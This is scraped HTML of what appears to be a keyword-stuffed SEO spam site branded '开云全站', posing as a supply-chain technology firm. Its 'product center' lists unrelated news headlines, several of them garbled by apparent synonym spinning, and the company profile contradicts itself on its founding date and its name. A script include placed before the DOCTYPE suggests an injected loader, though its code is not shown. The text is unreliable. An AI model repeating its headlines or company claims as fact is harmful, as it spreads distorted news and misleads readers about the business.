    <script type="text/javascript" src="/ms/static/js/t.js"></script>
	<script src="/ms/static/js/app.js"></script>
	<script type="text/javascript" src="/ms/static/js/base-1639732352.js"></script>
	<script type="text/javascript" src="/ms/static/js/index-1639732352.js"></script>                             
                                        <style>             
                     .yqlj13 span{ font-weight:600;color:#444}.yqlj13 a{ padding:3px;color:#444}
.yqlj13{ width:80%; margin:10px auto}</style>

<div class="yqlj13"><span>友情链接：</span>
<a href="/case/" target="_blank">开云全站</a> 
<a href="/news/" target="_blank">开云全站安全</a> 
<a href="/product/" target="_blank">开云全站体验棒</a>





</div>  
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://googgg.com/?app=site&m=xywidget&a=getWidgetInfo&wid=286800
body_size: 12479
content:
<script src="/loadJS.js?v=189035"></script>﻿<!DOCTYPE HTML>
<html lang="" xmlns="http://www.w3.org/1999/xhtml" class="  full-page-">
    <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="format-detection" content="telephone=yes" />
    <link rel="icon" type="image/png" href="/ms/static/images/favicon.png" />
    
<title>开云全站安全体验棒</title> 
<meta name="keywords" content="开云全站,开云全站安全,开云全站体验棒"/> 
<meta name="description" content="开云全站(www.googgg.com)开云全站是一家集信息化系统研发，互联网服务，企业咨询管理为一体的新型科技类企业。开云全站安全一直致力于供应链体系相关管理系统、互联网管理平台、数据BI平台、智慧物流系统、智能设备的相关研发及销售。开云全站体验棒为大中型供应链提供全渠道信息化管理解决方案。"/>
<meta name="generator" content="www.googgg.com"/>
    
    <meta name="viewport"   content="width=device-width,height=device-height,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <link href="/ms/static/css/app.css" rel="stylesheet">
    <link rel="stylesheet" href="/ms/static/css/base-1639732352.css" />
    <link rel="stylesheet" href="/ms/static/css/index-1639732352.css" />
    <script>        var scrollType = "";
        window.scrollType = scrollType || 'normal';
    </script>
    </head>
    
    <body data-lang="" class="zh-cn_website ">
        
    <div class="body pc_pattern preview_frame " data-type="pc_pattern">
    
    
    <div class="myheader layout_header layout_header_pc">
    <div class="layout_row layrow system_row header_has_fixed" id="u723500" data-id="723500" name="layout_row" anchor-id="">
        <div class="laybox">
            <div class="laybox_child_frame">
                <div class="layout_column one_column" id="u723501" data-id="723501" data-pc-col="3" data-mb-col="1" data-mb-order="0" name="layout_column" data-class-col="pc_col_3" data-mb_custom_col="1" data-col_order_val="default">
                    <div class="module basic_webtitle" id="u723502" name="basic_webtitle" anchor-id="" data-wait-animation data-animation-key="j-723502">
                        <div class="basic_webtitle">
                            <div class="titleLine type_1">
                                <div class="imgPart">
                                    <div class="imgContent"><img class="logoImg" src="/uploadfile/image/20220603/f58b0dd1e.png" title="迪凡科技" alt="迪凡科技" /></div>
                                </div>
                                <div class="webtitle">
                                    <div class="titleWord"></div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="layout_column one_column" id="u723503" data-id="723503" data-pc-col="7" data-mb-col="1" data-mb-order="1" name="layout_column" data-class-col="pc_col_7" data-mb_custom_col="1" data-col_order_val="default">
                    <div class="module basic_plugin_code" id="u723504" name="basic_plugin_code" anchor-id="" data-wait-animation data-animation-key="j-723504">
                        <div class="basic_plugin_code">
                            <style>
                                @media screen and (max-width: 768px) {
                                    .biaoti {
                                        font-size: 22px !important;
                                    }
                                    .wenzi {
                                        font-size: 14px !important;
                                    }
                                }
                            </style>
                        </div>
                    </div>
                    <div class="module basic_navbar" id="u723505" name="basic_navbar" anchor-id="" data-wait-animation data-animation-key="j-723505">
                        <div class="basic_navbar pcPart pc_iframe_preview basic_navbar_width">
                            <div class="barLine">
                                <div class="btn_part">
                                    <div class="leftBtn iconfont icon-jiantouzuo"></div>
                                    <div class="rightBtn iconfont icon-jiantouyou"></div>
                                </div>
                            </div>
                            <div class="navContent">
                                <div class="navPart">
                                    <div class="hasWidth">
                                        <ul class="navLine">
                                            
                                                                                                                                    <span class="itemNav">
                                                <li class="pageLine">
                                                    <div class="pagePart">
                                                        <a href="/about/" class=""><span class="pageLink nav_item_name">关于我们</span></a>
                                                    </div>
                                                </li>
                                                <li class="line"></li>
                                            </span>
                                                                                        <span class="itemNav">
                                                <li class="pageLine">
                                                    <div class="pagePart">
                                                        <a href="/case/" class=""><span class="pageLink nav_item_name">开云全站</span></a>
                                                    </div>
                                                </li>
                                                <li class="line"></li>
                                            </span>
                                                                                        <span class="itemNav">
                                                <li class="pageLine">
                                                    <div class="pagePart">
                                                        <a href="/news/" class=""><span class="pageLink nav_item_name">开云全站安全</span></a>
                                                    </div>
                                                </li>
                                                <li class="line"></li>
                                            </span>
                                                                                        <span class="itemNav">
                                                <li class="pageLine">
                                                    <div class="pagePart">
                                                        <a href="/product/" class=""><span class="pageLink nav_item_name">开云全站体验棒</span></a>
                                                    </div>
                                                </li>
                                                <li class="line"></li>
                                            </span>
                                                                                        <span class="itemNav">
                                                <li class="pageLine">
                                                    <div class="pagePart">
                                                        <a href="/contact/" class=""><span class="pageLink nav_item_name">联系我们</span></a>
                                                    </div>
                                                </li>
                                                <li class="line"></li>
                                            </span>
                                                                                        <span class="itemNav">
                                                <li class="pageLine">
                                                    <div class="pagePart">
                                                        <a href="/sitemap/" class=""><span class="pageLink nav_item_name">网站地图</span></a>
                                                    </div>
                                                </li>
                                                <li class="line"></li>
                                            </span>
                                                                                        
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="layout_column one_column" id="u723506" data-id="723506" data-pc-col="2" data-mb-col="1" data-mb-order="2" name="layout_column" data-class-col="pc_col_2" data-mb_custom_col="1" data-col_order_val="default">
                    <div class="module basic_rich_text" id="u723507" name="basic_rich_text" anchor-id="" data-wait-animation data-animation-key="j-723507">
                        <div class="basic_rich_text">
                            <div class="content_detail">
                                <div class="rich_content_wrap" id="detail_content_word_wrap" data-comb-dom>
                                    <div class="gq">
                                        <img src="/ms/static/picture/dh.jpg" class="dydh" />
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="module basic_plugin_code" id="u723508" name="basic_plugin_code" anchor-id="" data-wait-animation data-animation-key="j-723508">
                        <div class="basic_plugin_code">
                            <style>
                                @media screen and (min-width: 768px) and (max-width: 1366px) {
                                    .gq {
                                        margin-top: 9px;
                                    }
                                }
                            </style>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="mb_height_line mb_iframe_preview header_has_fixed"></div>
<div class="mb_header mb_iframe_preview header_has_fixed">
    <div class="module basic_mb_webtitle" id="u723502" name="basic_mb_webtitle" anchor-id="" data-wait-animation data-animation-key="j-723502">
        <div class="basic_webtitle">
            <div class="titleLine type_1">
                <div class="imgPart">
                    <div class="imgContent"><img class="logoImg" src="/ms/static/picture/wkj0iwfmmzuadnbcaaao2fgjhfm900.png" title="开云全站" alt="开云全站" /></div>
                </div>
            </div>
        </div>
    </div>
    <div class="module basic_mb_navbar" id="u723505" name="basic_mb_navbar" anchor-id="" data-wait-animation data-animation-key="j-723505">
        <div class="basic_navbar mb_iframe_preview">
            <div class="menuPart" style="">
                <div class="menuList">
                    <div class="lineTop lineDiv"></div>
                    <div class="lineMiddle lineDiv"></div>
                    <div class="lineButtom lineDiv"></div>
                </div>
            </div>
            <div class="mobilePart">
                <div class="navPart">
                    <div class="navContent">
                        <ul class="contentPart">
                            
                                                                                    <li class="contentPartLi" data-type="p:about">
                                <div class="navPage"><a class="navPageLink" href="/about/">关于我们</a></div>
                            </li>
                                                        <li class="contentPartLi" data-type="p:about">
                                <div class="navPage"><a class="navPageLink" href="/case/">开云全站</a></div>
                            </li>
                                                        <li class="contentPartLi" data-type="p:about">
                                <div class="navPage"><a class="navPageLink" href="/news/">开云全站安全</a></div>
                            </li>
                                                        <li class="contentPartLi" data-type="p:about">
                                <div class="navPage"><a class="navPageLink" href="/product/">开云全站体验棒</a></div>
                            </li>
                                                        <li class="contentPartLi" data-type="p:about">
                                <div class="navPage"><a class="navPageLink" href="/contact/">联系我们</a></div>
                            </li>
                                                        <li class="contentPartLi" data-type="p:about">
                                <div class="navPage"><a class="navPageLink" href="/sitemap/">网站地图</a></div>
                            </li>
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="nav-logo-wrapper"></div>
</div>      
      
      <div class="mb_body_view">
        <div class="myBanner layout_banner">
          <div class="layout_row pc_full_screen_banner layrow full_screen_banner pc_iframe_preview  my_banner page_index_index " id="u286800" data-id="286800" data-type="pc">
            <div class="laybox"><!--轮播模式-->
              <div class="banner_frame"><img src="/ms/static/picture/banner01.jpg" id="full_screen_banner_first_img" class="first_img full_screen_banner_first_img" >
                <div class="padding_bottom_swiper_frame">
                  <div class="swiper-container full_screen_banner_swiper">
                    <div class="swiper-wrapper">
                      <div class="swiper-slide full_swiper_page land_img_change" style="background-image:url(/ms/static/images/banner01.jpg)">
                        <div class="layout_column one_column no_module" id="u286801" data-id="286801" data-pc-col="12" data-mb-col="1" data-mb-order="0" name="layout_column" data-class-col="pc_col_12" data-mb_custom_col="1" data-col_order_val="default"></div>
                      </div>
                      
                      <div class="swiper-slide full_swiper_page land_img_change"
							 alt="开云全站"
							 title="开云全站"
							style="background-image:url(/ms/static/images/banner02.jpg)">
                        <div class="layout_column one_column no_module" id="u286802" data-id="286802" data-pc-col="12" data-mb-col="1" data-mb-order="0" name="layout_column" data-class-col="pc_col_12" data-mb_custom_col="1" data-col_order_val="default"></div>
                      </div>
                      <div class="swiper-slide full_swiper_page land_img_change"
							 alt="开云全站安全"
							 title="开云全站安全"
							style="background-image:url(/ms/static/images/banner03.jpg)">
                        <div class="layout_column one_column no_module" id="u286803" data-id="286803" data-pc-col="12" data-mb-col="1" data-mb-order="0" name="layout_column" data-class-col="pc_col_12" data-mb_custom_col="1" data-col_order_val="default"></div>
                      </div>
                      <div class="swiper-slide full_swiper_page land_img_change"
							 alt="开云全站体验棒"
							 title="开云全站体验棒"
							style="background-image:url(/ms/static/images/banner04.jpg)">
                        <div class="layout_column one_column no_module" id="u286803" data-id="286803" data-pc-col="12" data-mb-col="1" data-mb-order="0" name="layout_column" data-class-col="pc_col_12" data-mb_custom_col="1" data-col_order_val="default"></div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="pic_switch_btn_area clear_fix banner_short_line_wrap f_page">
                  <div class="pic_short_line_btn banner_block_line_btn">
                    <div class="pic_short_line"></div>
                  </div>
                  <div class="pic_short_line_btn banner_block_line_btn">
                    <div class="pic_short_line"></div>
                  </div>
                  <div class="pic_short_line_btn banner_block_line_btn">
                    <div class="pic_short_line"></div>
                  </div> <div class="pic_short_line_btn banner_block_line_btn">
                    <div class="pic_short_line"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="layout_row mb_full_screen_banner layrow full_screen_banner mb_iframe_preview  my_banner page_index_index " id="u324600" data-id="324600" data-type="mb">
            <div class="laybox"><!--轮播模式-->
              <div class="banner_frame"><img src="/ms/static/picture/banner01.jpg" id="full_screen_banner_first_img" class="first_img full_screen_banner_first_img" data-src="/style/images/banner01.jpg">
                <div class="padding_bottom_swiper_frame">
                  <div class="swiper-container full_screen_banner_swiper">
                    <div class="swiper-wrapper">
                      <div class="swiper-slide full_swiper_page land_img_change"
							 alt="开云全站"
							 title="开云全站"
							style="background-image:url(/ms/static/images/banner02.jpg)">
                        <div class="layout_column one_column no_module" id="u286801" data-id="286801" data-pc-col="12" data-mb-col="1" data-mb-order="0" name="layout_column" data-class-col="pc_col_12" data-mb_custom_col="1" data-col_order_val="default"></div>
                      </div>
                      <div class="swiper-slide full_swiper_page land_img_change"
							 alt="开云全站安全"
							 title="开云全站安全"
							style="background-image:url(/ms/static/images/banner03.jpg)">
                        <div class="layout_column one_column no_module" id="u286802" data-id="286802" data-pc-col="12" data-mb-col="1" data-mb-order="0" name="layout_column" data-class-col="pc_col_12" data-mb_custom_col="1" data-col_order_val="default"></div>
                      </div>
                      <div class="swiper-slide full_swiper_page land_img_change"
							 alt="开云全站体验棒"
							 title="开云全站体验棒"
							style="background-image:url(/ms/static/images/banner04.jpg)">
                        <div class="layout_column one_column no_module" id="u286803" data-id="286803" data-pc-col="12" data-mb-col="1" data-mb-order="0" name="layout_column" data-class-col="pc_col_12" data-mb_custom_col="1" data-col_order_val="default"></div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="pic_switch_btn_area clear_fix banner_short_line_wrap f_page">
                  <div class="pic_short_line_btn banner_block_line_btn">
                    <div class="pic_short_line"></div>
                  </div>
                  <div class="pic_short_line_btn banner_block_line_btn">
                    <div class="pic_short_line"></div>
                  </div>
                  <div class="pic_short_line_btn banner_block_line_btn">
                    <div class="pic_short_line"></div>
                  </div><div class="pic_short_line_btn banner_block_line_btn">
                    <div class="pic_short_line"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>        <div class="mybody layout_body ">
          <div class="layout_row layrow "
  id="u476300" data-id="476300" name="layout_row" anchor-id="">
            <div class="laybox">
              <div class="layout_column one_column " id="u476301" data-id="476301" data-pc-col="6" data-mb-col="1" data-mb-order="0" name="layout_column" data-class-col="pc_col_6" data-mb_custom_col="1" data-col_order_val="default">
                <div class="module basic_rich_text" id="u476302" name="basic_rich_text" anchor-id="" data-wait-animation
	data-animation-key="j-476302">
                  <div class="basic_rich_text">
                    <div class="content_detail">
                      <div class="rich_content_wrap" id="detail_content_word_wrap" data-comb-dom>
                        <p> <span style="font-size:40px;color:#000000;" class="biaoti">产品中心</span><span style="font-size:18px;color:#999;">&nbsp; Product Center</span> </p>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
         
            </div>
          </div>
          <div class="layout_row layrow col_order_pattern"
  id="u461700" data-id="461700" name="layout_row" anchor-id="">
            <div class="laybox">
              <div class="layout_column one_column " id="u461701" data-id="461701" data-pc-col="12" data-mb-col="1" data-mb-order="0" name="layout_column" data-class-col="pc_col_12" data-mb_custom_col="1" data-col_order_val="custom">
                <div class="module basic_product_display" id="u461702" name="basic_product_display" anchor-id="" data-wait-animation
	data-animation-key="j-461702">
                  <div class="basic_product_display_index"
data-mb-colum="2"
data-pc-colum="4"
>
                    <div class="module_wrap module_wrap_1" 
	data-system="false" 
	data-search="true" typeId="">
                      <div class="module_content" data-total="4">
                        <div class="product_list_1">
                          <div class="swiper-container list_box basic_product_display_swiper-container">
                            <div class="swiper-wrapper">
                                
                                                                                                                                                                                                <div class="swiper-slide">
                                    <div class="list_one animationBox" data-comb-dom data-pc-col_num="4" data-mb-col_num="2">
                                        <a href="/product/2702.html" class="list_one_wrap font_hover_color border_hover_color">
                                            <div class="list_img_frame">
                                                <div class="list_img animationImg land_img_change" style=" background-image:url()">
                                                    <img src="" title="“北京交通”APP新增发布133个有偿错时同享泊车场信息" alt="“北京交通”APP新增发布133个有偿错时同享泊车场信息" style="width: 100%; height: 100%; object-fit: cover; opacity: 0;" />
                                                </div>
                                            </div>
                                            <div class="list_content_frame">
                                                <div class="product_name_wrap">
                                                    <span class="product_name">“北京交通”APP新增发布133个有偿错时同享泊车场信息</span>
                                                </div>
                                                <div class="product_prop_wrap">
                                                    <ul class="product_props"></ul>
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                </div>
                                                                <div class="swiper-slide">
                                    <div class="list_one animationBox" data-comb-dom data-pc-col_num="4" data-mb-col_num="2">
                                        <a href="/product/2701.html" class="list_one_wrap font_hover_color border_hover_color">
                                            <div class="list_img_frame">
                                                <div class="list_img animationImg land_img_change" style=" background-image:url()">
                                                    <img src="" title="2025年北京限行尾号限行时间最新规定(本地车+外地车进京)" alt="2025年北京限行尾号限行时间最新规定(本地车+外地车进京)" style="width: 100%; height: 100%; object-fit: cover; opacity: 0;" />
                                                </div>
                                            </div>
                                            <div class="list_content_frame">
                                                <div class="product_name_wrap">
                                                    <span class="product_name">2025年北京限行尾号限行时间最新规定(本地车+外地车进京)</span>
                                                </div>
                                                <div class="product_prop_wrap">
                                                    <ul class="product_props"></ul>
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                </div>
                                                                <div class="swiper-slide">
                                    <div class="list_one animationBox" data-comb-dom data-pc-col_num="4" data-mb-col_num="2">
                                        <a href="/product/2695.html" class="list_one_wrap font_hover_color border_hover_color">
                                            <div class="list_img_frame">
                                                <div class="list_img animationImg land_img_change" style=" background-image:url()">
                                                    <img src="" title="厦门证券期货基金业协会" alt="厦门证券期货基金业协会" style="width: 100%; height: 100%; object-fit: cover; opacity: 0;" />
                                                </div>
                                            </div>
                                            <div class="list_content_frame">
                                                <div class="product_name_wrap">
                                                    <span class="product_name">厦门证券期货基金业协会</span>
                                                </div>
                                                <div class="product_prop_wrap">
                                                    <ul class="product_props"></ul>
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                </div>
                                                                <div class="swiper-slide">
                                    <div class="list_one animationBox" data-comb-dom data-pc-col_num="4" data-mb-col_num="2">
                                        <a href="/product/2694.html" class="list_one_wrap font_hover_color border_hover_color">
                                            <div class="list_img_frame">
                                                <div class="list_img animationImg land_img_change" style=" background-image:url()">
                                                    <img src="" title="额敏县市场监督管理局积极开展 食品安全“互联网+AI监管”可视化设施安装工作" alt="额敏县市场监督管理局积极开展 食品安全“互联网+AI监管”可视化设施安装工作" style="width: 100%; height: 100%; object-fit: cover; opacity: 0;" />
                                                </div>
                                            </div>
                                            <div class="list_content_frame">
                                                <div class="product_name_wrap">
                                                    <span class="product_name">额敏县市场监督管理局积极开展 食品安全“互联网+AI监管”可视化设施安装工作</span>
                                                </div>
                                                <div class="product_prop_wrap">
                                                    <ul class="product_props"></ul>
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                </div>
                                                                <div class="swiper-slide">
                                    <div class="list_one animationBox" data-comb-dom data-pc-col_num="4" data-mb-col_num="2">
                                        <a href="/product/2693.html" class="list_one_wrap font_hover_color border_hover_color">
                                            <div class="list_img_frame">
                                                <div class="list_img animationImg land_img_change" style=" background-image:url()">
                                                    <img src="" title="新时代的中国军控、裁军与防扩散" alt="新时代的中国军控、裁军与防扩散" style="width: 100%; height: 100%; object-fit: cover; opacity: 0;" />
                                                </div>
                                            </div>
                                            <div class="list_content_frame">
                                                <div class="product_name_wrap">
                                                    <span class="product_name">新时代的中国军控、裁军与防扩散</span>
                                                </div>
                                                <div class="product_prop_wrap">
                                                    <ul class="product_props"></ul>
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                </div>
                                                                <div class="swiper-slide">
                                    <div class="list_one animationBox" data-comb-dom data-pc-col_num="4" data-mb-col_num="2">
                                        <a href="/product/2692.html" class="list_one_wrap font_hover_color border_hover_color">
                                            <div class="list_img_frame">
                                                <div class="list_img animationImg land_img_change" style=" background-image:url()">
                                                    <img src="" title="据CNBC：亚马逊(AMZNO)无人机在得克萨斯州配送时扯断互联网电缆面对美国联邦航空管理局查询" alt="据CNBC：亚马逊(AMZNO)无人机在得克萨斯州配送时扯断互联网电缆面对美国联邦航空管理局查询" style="width: 100%; height: 100%; object-fit: cover; opacity: 0;" />
                                                </div>
                                            </div>
                                            <div class="list_content_frame">
                                                <div class="product_name_wrap">
                                                    <span class="product_name">据CNBC：亚马逊(AMZNO)无人机在得克萨斯州配送时扯断互联网电缆面对美国联邦航空管理局查询</span>
                                                </div>
                                                <div class="product_prop_wrap">
                                                    <ul class="product_props"></ul>
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                </div>
                                                                <div class="swiper-slide">
                                    <div class="list_one animationBox" data-comb-dom data-pc-col_num="4" data-mb-col_num="2">
                                        <a href="/product/2691.html" class="list_one_wrap font_hover_color border_hover_color">
                                            <div class="list_img_frame">
                                                <div class="list_img animationImg land_img_change" style=" background-image:url()">
                                                    <img src="" title="《互联网空间战略研究》第1期：打造互联网空间治理体系" alt="《互联网空间战略研究》第1期：打造互联网空间治理体系" style="width: 100%; height: 100%; object-fit: cover; opacity: 0;" />
                                                </div>
                                            </div>
                                            <div class="list_content_frame">
                                                <div class="product_name_wrap">
                                                    <span class="product_name">《互联网空间战略研究》第1期：打造互联网空间治理体系</span>
                                                </div>
                                                <div class="product_prop_wrap">
                                                    <ul class="product_props"></ul>
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                </div>
                                                                <div class="swiper-slide">
                                    <div class="list_one animationBox" data-comb-dom data-pc-col_num="4" data-mb-col_num="2">
                                        <a href="/product/2684.html" class="list_one_wrap font_hover_color border_hover_color">
                                            <div class="list_img_frame">
                                                <div class="list_img animationImg land_img_change" style=" background-image:url()">
                                                    <img src="" title="高效维权指南：九大权威投诉反馈平台深度解析与实战攻略" alt="高效维权指南：九大权威投诉反馈平台深度解析与实战攻略" style="width: 100%; height: 100%; object-fit: cover; opacity: 0;" />
                                                </div>
                                            </div>
                                            <div class="list_content_frame">
                                                <div class="product_name_wrap">
                                                    <span class="product_name">高效维权指南：九大权威投诉反馈平台深度解析与实战攻略</span>
                                                </div>
                                                <div class="product_prop_wrap">
                                                    <ul class="product_props"></ul>
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                </div>
                                                                <div class="swiper-slide">
                                    <div class="list_one animationBox" data-comb-dom data-pc-col_num="4" data-mb-col_num="2">
                                        <a href="/product/2683.html" class="list_one_wrap font_hover_color border_hover_color">
                                            <div class="list_img_frame">
                                                <div class="list_img animationImg land_img_change" style=" background-image:url()">
                                                    <img src="" title="AI生成内容侵权平台方要承担何种责任？——中外近期案例对比解读" alt="AI生成内容侵权平台方要承担何种责任？——中外近期案例对比解读" style="width: 100%; height: 100%; object-fit: cover; opacity: 0;" />
                                                </div>
                                            </div>
                                            <div class="list_content_frame">
                                                <div class="product_name_wrap">
                                                    <span class="product_name">AI生成内容侵权平台方要承担何种责任？——中外近期案例对比解读</span>
                                                </div>
                                                <div class="product_prop_wrap">
                                                    <ul class="product_props"></ul>
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                </div>
                                                                <div class="swiper-slide">
                                    <div class="list_one animationBox" data-comb-dom data-pc-col_num="4" data-mb-col_num="2">
                                        <a href="/product/2682.html" class="list_one_wrap font_hover_color border_hover_color">
                                            <div class="list_img_frame">
                                                <div class="list_img animationImg land_img_change" style=" background-image:url()">
                                                    <img src="" title="KMZC2024-C3-02820-YNZY-0131：昆明王家营片区监管大楼海关用互联网专线服务收购（第二年）中标成果公告" alt="KMZC2024-C3-02820-YNZY-0131：昆明王家营片区监管大楼海关用互联网专线服务收购（第二年）中标成果公告" style="width: 100%; height: 100%; object-fit: cover; opacity: 0;" />
                                                </div>
                                            </div>
                                            <div class="list_content_frame">
                                                <div class="product_name_wrap">
                                                    <span class="product_name">KMZC2024-C3-02820-YNZY-0131：昆明王家营片区监管大楼海关用互联网专线服务收购（第二年）中标成果公告</span>
                                                </div>
                                                <div class="product_prop_wrap">
                                                    <ul class="product_props"></ul>
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                </div>
                                                                <div class="swiper-slide">
                                    <div class="list_one animationBox" data-comb-dom data-pc-col_num="4" data-mb-col_num="2">
                                        <a href="/product/2681.html" class="list_one_wrap font_hover_color border_hover_color">
                                            <div class="list_img_frame">
                                                <div class="list_img animationImg land_img_change" style=" background-image:url()">
                                                    <img src="" title="企业投诉无门？这些多元途径助你高效维权！" alt="企业投诉无门？这些多元途径助你高效维权！" style="width: 100%; height: 100%; object-fit: cover; opacity: 0;" />
                                                </div>
                                            </div>
                                            <div class="list_content_frame">
                                                <div class="product_name_wrap">
                                                    <span class="product_name">企业投诉无门？这些多元途径助你高效维权！</span>
                                                </div>
                                                <div class="product_prop_wrap">
                                                    <ul class="product_props"></ul>
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                </div>
                                                                <div class="swiper-slide">
                                    <div class="list_one animationBox" data-comb-dom data-pc-col_num="4" data-mb-col_num="2">
                                        <a href="/product/2677.html" class="list_one_wrap font_hover_color border_hover_color">
                                            <div class="list_img_frame">
                                                <div class="list_img animationImg land_img_change" style=" background-image:url()">
                                                    <img src="" title="铭记前史 思念先烈 喜爱平和 创始未来留念中国人民抗日战役暨国际反法西斯战役成功80周年" alt="铭记前史 思念先烈 喜爱平和 创始未来留念中国人民抗日战役暨国际反法西斯战役成功80周年" style="width: 100%; height: 100%; object-fit: cover; opacity: 0;" />
                                                </div>
                                            </div>
                                            <div class="list_content_frame">
                                                <div class="product_name_wrap">
                                                    <span class="product_name">铭记前史 思念先烈 喜爱平和 创始未来留念中国人民抗日战役暨国际反法西斯战役成功80周年</span>
                                                </div>
                                                <div class="product_prop_wrap">
                                                    <ul class="product_props"></ul>
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                </div>
                                                                <div class="swiper-slide">
                                    <div class="list_one animationBox" data-comb-dom data-pc-col_num="4" data-mb-col_num="2">
                                        <a href="/product/2674.html" class="list_one_wrap font_hover_color border_hover_color">
                                            <div class="list_img_frame">
                                                <div class="list_img animationImg land_img_change" style=" background-image:url()">
                                                    <img src="" title="为赤色档案弥补“拼图”（国防视野）" alt="为赤色档案弥补“拼图”（国防视野）" style="width: 100%; height: 100%; object-fit: cover; opacity: 0;" />
                                                </div>
                                            </div>
                                            <div class="list_content_frame">
                                                <div class="product_name_wrap">
                                                    <span class="product_name">为赤色档案弥补“拼图”（国防视野）</span>
                                                </div>
                                                <div class="product_prop_wrap">
                                                    <ul class="product_props"></ul>
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                </div>
                                                                <div class="swiper-slide">
                                    <div class="list_one animationBox" data-comb-dom data-pc-col_num="4" data-mb-col_num="2">
                                        <a href="/product/2673.html" class="list_one_wrap font_hover_color border_hover_color">
                                            <div class="list_img_frame">
                                                <div class="list_img animationImg land_img_change" style=" background-image:url()">
                                                    <img src="" title="警方通报咒骂勇士遗孀的网民被处分！" alt="警方通报咒骂勇士遗孀的网民被处分！" style="width: 100%; height: 100%; object-fit: cover; opacity: 0;" />
                                                </div>
                                            </div>
                                            <div class="list_content_frame">
                                                <div class="product_name_wrap">
                                                    <span class="product_name">警方通报咒骂勇士遗孀的网民被处分！</span>
                                                </div>
                                                <div class="product_prop_wrap">
                                                    <ul class="product_props"></ul>
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                </div>
                                                                <div class="swiper-slide">
                                    <div class="list_one animationBox" data-comb-dom data-pc-col_num="4" data-mb-col_num="2">
                                        <a href="/product/2672.html" class="list_one_wrap font_hover_color border_hover_color">
                                            <div class="list_img_frame">
                                                <div class="list_img animationImg land_img_change" style=" background-image:url()">
                                                    <img src="" title="我市继续强化英烈留念设备维护办理作业" alt="我市继续强化英烈留念设备维护办理作业" style="width: 100%; height: 100%; object-fit: cover; opacity: 0;" />
                                                </div>
                                            </div>
                                            <div class="list_content_frame">
                                                <div class="product_name_wrap">
                                                    <span class="product_name">我市继续强化英烈留念设备维护办理作业</span>
                                                </div>
                                                <div class="product_prop_wrap">
                                                    <ul class="product_props"></ul>
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                </div>
                                                                 
                            </div>
                          </div>
                          <div class="arrow prev arrow_prev pc_iframe_preview"></div>
                          <div class="arrow next arrow_next pc_iframe_preview"></div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="layout_row layrow "
  id="u390200" data-id="390200" name="layout_row" anchor-id="">
            <div class="laybox">
              <div class="layout_column one_column " id="u390201" data-id="390201" data-pc-col="12" data-mb-col="1" data-mb-order="0" name="layout_column" data-class-col="pc_col_12" data-mb_custom_col="1" data-col_order_val="default">
                <div class="module basic_rich_text" id="u390202" name="basic_rich_text" anchor-id="" data-wait-animation
	data-animation-key="j-390202">
                  <div class="basic_rich_text">
                    <div class="content_detail">
                      <div class="rich_content_wrap" id="detail_content_word_wrap" data-comb-dom>
                        <p> <span style="font-size:40px;color:#FFFFFF;" class="biaoti"><a href="/news/">开云全站</a>始创于2013年</span><br>
                          <span style="font-size:40px;color:#FFFFFF;" class="biaoti">一家集信息化系统研发，互联网服务，企业咨询管理为一体的新型科技类单位</span> </p>
                        <p style="padding-top:1%;"> <span style="font-size:16px;color:#FFFFFF;line-height:2;" class="wenzi">开云全站成立7年来拥有独立计算机知识产权20个，技术专利2个，服务客户2000+，全国代理商7家，合作伙伴20家包括顺丰，京东，阿里，用友，金蝶，SAP等，业务能力遍布全国21个省，先后荣获“中国数据库协会服务商”、“全国医药物流信息化服务商”、“中国创业者大会潜力企业”、“河南物流与发展委员会2018年合作伙伴”、“中国智慧物流信息化十佳服务商”等荣誉称号。</span> </p>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="layout_row layrow "
  id="u189100" data-id="189100" name="layout_row" anchor-id="">
            <div class="laybox">
              <div class="layout_column one_column " id="u189101" data-id="189101" data-pc-col="6" data-mb-col="1" data-mb-order="0" name="layout_column" data-class-col="pc_col_6" data-mb_custom_col="1" data-col_order_val="default">
                <div class="module basic_text_rich_type" id="u189102" name="basic_text_rich_type" anchor-id="" data-wait-animation
	data-animation-key="j-189102">
                  <div class="basic_text_rich_type">
                    <div class="coverPart  module_text_font_size_frame">
                     
                    </div>
                  </div>
                </div>
              </div>
              <div class="layout_column one_column " id="u189103" data-id="189103" data-pc-col="6" data-mb-col="1" data-mb-order="0" name="layout_column" data-class-col="pc_col_6" data-mb_custom_col="1" data-col_order_val="default">
                <div class="module basic_rich_text" id="u189104" name="basic_rich_text" anchor-id="" data-wait-animation
	data-animation-key="j-189104">
                  <div class="basic_rich_text">
                    <div class="content_detail">
                      <div class="rich_content_wrap" id="detail_content_word_wrap" data-comb-dom>
                        <p> <span style="font-size:40px;color:#333333;line-height:2;" class="biaoti">发展宗旨</span> </p>
